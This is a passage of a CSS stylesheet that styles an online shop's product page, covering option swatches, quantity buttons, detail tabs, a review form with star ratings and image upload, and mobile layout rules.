.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
  margin-right: 1px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
  color: #000;
  font-size: 18px;
  width: 120px;
  line-height: 40px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label > span:after {
  content: ":";
  color: #000;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
  width: calc(100% - 120px);
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
  width: 100%;
  height: 40px;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 6px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-align-last: center;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option:focus {
  border: 1px solid #ccc;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option.mage-error {
  border-color: #CD2021;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  text-indent: 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before {
  content: "Don't miss this !";
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list {
  overflow: hidden;
  transition: all .5s;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field {
  width: calc((100% - 10px) / 6);
  padding-top: calc((100% - 10px) / 6);
  margin-bottom: 2px;
  float: left;
  position: relative;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field:not(:nth-child(6n)) {
  margin-right: 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field.moreColor {
  background-image: url(../images/color/more-color.jpg);
  background-size: cover;
  border: 1px solid #fff;
  padding-top: calc((100% - 10px) / 6 - 2px);
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field input {
  width: 0;
  height: 0;
  border: 0;
  overflow: hidden;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label span {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  border: 1px solid #CED9D5;
  padding: 10px 0;
  margin-top: 2px;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor.hide {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div:not(.text) {
  color: #000;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
  line-height: 1.3;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper .hairCutPoint {
  color: #C31816;
  margin-top: 6px;
  margin-bottom: 20px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
  color: #000;
  font-size: 18px;
  line-height: 30px;
  margin-right: 6px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label:after {
  content: ":";
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control > * {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
  width: 30px;
  height: 30px;
  text-align: center;
  border: 1px solid #10396F;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
  width: 40px;
  height: 30px;
  text-align: center;
  border: 1px solid #CED9D5;
  margin: 0 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty:focus {
  border-color: #10396F;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
  color: #fff;
  width: 100%;
  text-align: center;
  background: #10396F;
  border: 0;
}
.catalog-product-view .column.main .product.info.detailed {
  margin-bottom: 60px;
}
.catalog-product-view .column.main .product.info.detailed:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  content: "";
  width: 14px;
  height: 14px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  transition: transform .5s;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.reviews .counter,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.reviews .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item {
  color: #10396F;
  font-size: 2rem;
  text-align: center;
  line-height: 46px;
  padding: 0 16px;
  float: left;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after {
  vertical-align: initial;
  margin-left: 3px;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after {
  transform: rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
  color: #10396F;
  font-size: 2rem;
  line-height: 40px;
  background: #fff;
  padding: 0 3%;
  position: relative;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  position: absolute;
  top: 50%;
  right: 3%;
  transform: translateY(-50%);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  transform: translateY(-50%) rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
  background: #F7F5F6;
  border: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
  color: #194779;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item:not(:last-child) {
  border-bottom: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
  color: #194779;
  float: left;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
  color: #194779;
  text-decoration: underline;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
  color: #8D8D8D;
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item:not(:last-child) {
  border-bottom: 1px solid #CED9D7;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
  color: #000;
  line-height: 1.3;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
  color: #000;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container {
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  color: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .btn {
  z-index: 2;
  position: relative;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading {
  background-image: url(../images/icon/loading.gif);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  z-index: 0;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .btn {
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .loading {
  z-index: 2;
  opacity: 1;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .btn {
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .noMoreHint {
  z-index: 5;
  opacity: 1;
}
.catalog-product-view .column.main .block.upsell {
  margin-top: 20px;
}
.catalog-product-view .column.main .block.upsell .title {
  font-size: 18px;
}
.catalog-product-view .column.main .block.upsell #select-all-products {
  color: #0a6c9f;
  text-decoration: underline;
}
.catalog-product-view .column.main .block.upsell .products-grid {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item .details .choice .label {
  color: #0a6c9f;
}
.catalog-product-view .column.main .block.related .products-upsell {
  padding: 0;
}
.catalog-product-view .column.main .block.related .field.choice.related,
.catalog-product-view .column.main .block.related .product-item-actions {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title {
  border-bottom: 2px solid #10396F;
}
.catalog-product-view .column.main .block.related > .block-title strong {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title:after {
  content: "More To Love";
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo {
  border: 1px solid #DEDEDE;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo img {
  margin: auto;
}
.catalog-product-view .column.main .block.related > .block-content li.item .price-box {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-stock-sku .stock.available {
  display: none;
}
.catalog-product-view .column.main .product-info-stock-sku .sku > * {
  display: inline-block;
}
.catalog-product-view .column.main .product-info-stock-sku .sku .type:after {
  content: ":";
}
.catalog-product-view .hairStyleShow img.firstImg {
  margin-bottom: 20px;
}
.catalog-product-view .hairStyleShow img.lastImg,
.catalog-product-view .attachHair {
  margin-bottom: 40px;
}
.catalog-product-view .attachHair .text {
  margin-bottom: 6px;
}
.catalog-product-view .attachHair img {
  margin-bottom: 10px;
}
.catalog-product-view .chatBoxDes {
  margin-top: 30px;
}
.catalog-product-view .review-add {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10001;
  display: none;
}
.catalog-product-view .review-add > .block-content {
  max-height: 90vh;
  overflow-y: scroll;
  background: #fff;
  border: 1px solid #24497B;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .quit {
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .submit,
.catalog-product-view .review-add > .block-content .next {
  color: #fff;
  font-size: 18px;
  width: 120px;
  line-height: 36px;
  text-transform: uppercase;
  background: #000;
  border: 0;
  margin: 20px auto;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field > label {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field input,
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  width: 100%;
  border: 1px solid #363636;
  padding: 0 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  max-width: 100%;
  min-width: 100%;
  min-height: 80px;
  padding: 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating {
  line-height: 37px;
  margin-bottom: 10px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating > div {
  float: left;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
  margin-left: 10px;
  margin-bottom: 10px;
  position: relative;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left bottom;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"] {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:focus + label:before,
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label span {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left top;
  display: block;
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1 {
  z-index: 6;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1:before {
  width: 38px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2 {
  z-index: 5;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2:before {
  width: 76px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3 {
  z-index: 4;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3:before {
  width: 114px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4 {
  z-index: 3;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4:before {
  width: 152px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5 {
  z-index: 2;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5:before {
  width: 190px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .title {
  font-size: 30px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items {
  font-size: 0;
  margin-top: 20px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div {
  width: 45%;
  border: 1px solid #000;
  padding: 45% 0 0 0;
  margin-bottom: 2%;
  position: relative;
  display: inline-block;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(odd) {
  margin-left: 4%;
  margin-right: 2%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(even) {
  margin-right: 4%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(4) + div {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div img {
  position: absolute;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item img {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  object-fit: cover;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
  background-image: url("../images/catalog/del.png");
  background-size: cover;
  position: absolute;
  bottom: 3px;
  right: 3px;
  transition: all .2s;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo img {
  max-width: 60%;
  max-height: 60%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo #upload-phone {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  opacity: 0;
}
.catalog-product-view #product-review-container .galleryList {
  margin-bottom: 10px;
}
.catalog-product-view #product-review-container .galleryList .item {
  width: calc((100% - 12px) / 4);
  max-width: 88px;
  border: 2px solid #fff;
  position: relative;
  float: left;
}
.catalog-product-view #product-review-container .galleryList .item > div {
  width: 100%;
  padding-top: 100%;
}
.catalog-product-view #product-review-container .galleryList .item:not(:nth-child(4)) {
  margin-right: 4px;
}
.catalog-product-view #product-review-container .galleryList .item.active {
  border-color: #10396f;
}
.catalog-product-view #product-review-container .galleryList .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view #product-review-container .galleryBox .imgShow {
  margin-bottom: 10px;
  display: none;
}
.catalog-product-view #product-review-container .galleryBox .imgShow img {
  width: 100%;
  max-width: 350px;
}
.catalog-product-view .shortDes p,
.catalog-product-view .shortDes pre {
  margin-bottom: 6px;
  white-space: normal;
}
.catalog-product-view .shortDes a {
  font-weight: 600;
  text-decoration: underline;
}
.catalog-product-view .shortDes .container {
  color: #faebb4;
  background: url(../images/cart/shortDes/bg.jpg) no-repeat;
  background-size: 100% auto;
  padding: 0 5% 0 6%;
  margin-bottom: 1.2em;
  position: relative;
}
.catalog-product-view .shortDes .container img {
  width: 100%;
  position: absolute;
  left: 0;
}
.catalog-product-view .shortDes .container img.top {
  top: 1%;
}
.catalog-product-view .shortDes .container img.bottom {
  bottom: 1%;
}
.catalog-product-view .shortDes .container .y {
  color: #fec800;
}
.catalog-product-view .shortDes .container .placeholder {
  padding-top: 6%;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:first-child) {
  line-height: 1.1;
}
.catalog-product-view .surpriseMay {
  position: relative;
}
.catalog-product-view .surpriseMay a {
  position: absolute;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view .column.main {
    padding: 0 5%;
  }
}
@media screen and (max-width: 767px) {
  .catalog-product-view .breadcrumbs {
    display: none;
  }
  .catalog-product-view .column.main {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    font-size: 1.6rem;
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links,
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    bottom: 10px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    bottom: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: calc(5% + 101px);
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 26%;
    margin-top: calc(19% + 101px);
    right: 0;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 6px 0 0;
    overflow: hidden;
    display: none;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama {
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__stage {
    border-top: 1px solid #E4E4E4;
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap {
    padding-bottom: 6px;
    margin: 0 3%;
    border-bottom: 1px solid #E4E4E4;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product-info-main .productReviewsBox {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    display: none;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    font-size: 14px;
    line-height: 1.3;
    padding: 15px 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes .container .item:not(:last-child) {
    margin-bottom: 1em;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price {
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box {
    padding: 0 3% 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
    font-size: 1.8rem;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    float: left;
    margin-top: 16px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions {
    width: calc(100% - 155px);
    float: right;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
    font-size: 1.7rem;
    height: 46px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    padding: 0 3%;
    margin-top: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .itemsTitleBox {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    border: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title:not(:first-child) {
    border-top: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active + .title {
    border-top: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 16px 4%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 45px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    color: #194779;
    float: left;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 28px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 15px;
    margin-top: 13px;
    margin-left: 1px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 45px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 17px;
    line-height: 24px;
    padding: 11px 0 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 15px 3% 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 18px;
    margin-bottom: 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 14px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    margin: 10px 0 4px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 30px 0 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 15px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 20px;
    margin: 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 92%;
    max-width: 500px;
    padding: 5%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 40px;
    width: 40px;
    line-height: 40px;
    position: absolute;
    top: 0;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 36px;
  }
